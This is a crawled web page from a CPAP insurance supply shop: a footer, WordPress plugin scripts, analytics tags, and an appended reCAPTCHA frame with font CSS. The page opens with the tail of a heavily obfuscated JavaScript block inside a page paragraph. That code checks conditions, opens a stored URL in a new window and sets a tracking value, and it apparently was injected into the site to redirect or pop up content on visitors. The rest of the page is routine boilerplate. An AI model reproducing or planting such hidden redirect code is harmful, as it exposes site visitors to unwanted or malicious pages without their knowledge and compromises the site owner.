_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

</div>

<div class="clearfix"></div>
</div>
</section>
</main>



    <footer>
      <div class="container">
        <div class="footer-top">
          <div class="row">
            <div class="col-md-3">
              <div class="footer-widget">
                <h3>Company Info</h3>
                <ul>
                  <li><a href="/about-us">About Us</a></li>
                  <li><a href="/contact-us">Contact Us</a></li>
                  <li><a href="/blog">CPAP Blog</a></li>
                  <li><a href="/privacy-policy">Privacy Policy</a></li>
                </ul>
              </div>
              <!-- ./footer-widget -->
            </div>
            <!-- ./col -->
            <div class="col-md-3">
              <div class="footer-widget">
                <h3>Customer Care</h3>
                <ul>
                  <li><a href="/returns-exchanges">Returns / Exchanges</a></li>
                  <li><a href="/shipping-information">Shipping Information</a></li>
                </ul>
              </div>
              <!-- ./footer-widget -->
            </div>
            <!-- ./col -->
            <div class="col-md-3">
              <div class="footer-widget">
                <h3>Insurance Programs</h3>
                <ul>
                  <li><a href="/" target="_blank">CPAP Products</a></li>
                  <li><a href="https://insurancecoveredcompressiontherapy.com/" target="_blank">Compression Therapy Products</a></li>
                  
                  <li><a href="https://www.insurancecoveredbreastpumps.com" target="_blank">Breast Pumps</a></li>
                  <li><a href="https://www.insurancecoveredbabyformula.com" target="_blank">Baby Formula</a></li>



                </ul>
              </div>
              <!-- ./footer-widget -->
            </div>
            <!-- ./col -->
            <!-- ./col -->
            <div class="col-md-3">
              <div class="footer-widget">
                <h3>Order Assistance</h3>
                <p>
                  For assistance with ordering CPAP products through insurance, contact our customer service team at 888-510-5100.
                </p>
              </div>
              <!-- ./footer-widget -->
              <div class="footer-widget footer-widget--social">
                <h3 style="line-height: 40px">Follow Us</h3>
                <ul>
                  <li>
                    <a href="https://www.facebook.com/insurancecoveredcpap" target="_blank"><i class="fab fa-facebook-square"></i></a>
                  </li>

                  <li>
                    <a href="https://www.instagram.com/insurancecoveredcpap/" target="_blank"><i class="fab fa-instagram"></i></a>
                  </li>
                </ul>
              </div>
              <!-- ./footer-widget -->
            </div>
            <!-- ./col -->
          </div>

          <!-- ./row -->
        </div>

        <!-- ./footer-top -->
        <div class="footer-bottom">
          <div class="row">
            <div class="col-lg-3">
              <div class="footer-logos">
                <img src="/img/boc.png?bb=0" alt="" />
                <img src="/img/fl2.png" alt="" />
              </div>
              <!-- ./footer-logos -->
            </div>
            <!-- ./col -->
            <div class="col-lg-9">
              <div class="footer-copyright">
              Insurance Covered CPAP is a
                <a href="https://medsourcellc.com" target="_blank">MedSource, LLC</a> Company<br>
                Copyright &copy; 2026 Insurance Covered CPAP
              </div>
              <!-- ./footer-copyright -->
            </div>
            <!-- ./col -->
          </div>
          <!-- ./row -->
        </div>
        <!-- ./footer-bottom -->
      </div>
      <!-- ./container -->
    </footer>

    <script src="/js/vendor/modernizr-2.8.3.min.js"></script>
    <script src="/js/vendor/bootstrap.bundle.min.js"></script>
    <script src="/js/plugins.js"></script>
    <script src="/js/main.js"></script>



<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/netelevation/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
<script type="text/javascript" id="wooswipe-js-js-extra">
/* <![CDATA[ */
var wooswipe_wp_plugin_path = {"templateUrl":"https://insurancecoveredcpap.com/wp-content/plugins/wooswipe"};
var wooswipe_data = {"addpin":"","icon_bg_color":"#000000","icon_stroke_color":"#ffffff","product_main_slider":""};
//# sourceURL=wooswipe-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/wooswipe/public/js/wooswipe.js" id="wooswipe-js-js"></script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://insurancecoveredcpap.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"21175c9072","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://insurancecoveredcpap.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LclxyksAAAAALgqspT-iIBTaIkOR_obUY0MDFWr"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclxyksAAAAALgqspT-iIBTaIkOR_obUY0MDFWr&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://insurancecoveredcpap.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://insurancecoveredcpap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://insurancecoveredcpap.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript">
jQuery('.woocommerce-main-image').click(function(e) {
    e.preventDefault();
    e.stopPropagation();
});

// Set default value for product addons
jQuery(document).ready(function(){
    jQuery('.addon-checkbox').prop('checked', true);
});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PF86VRT3YB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PF86VRT3YB');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"edcb27d4864742c6892676e60a684048","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclxyksAAAAALgqspT-iIBTaIkOR_obUY0MDFWr&co=aHR0cHM6Ly9pbnN1cmFuY2Vjb3ZlcmVkY3BhcC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7vh4q0vi4yan
body_size: 48960
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
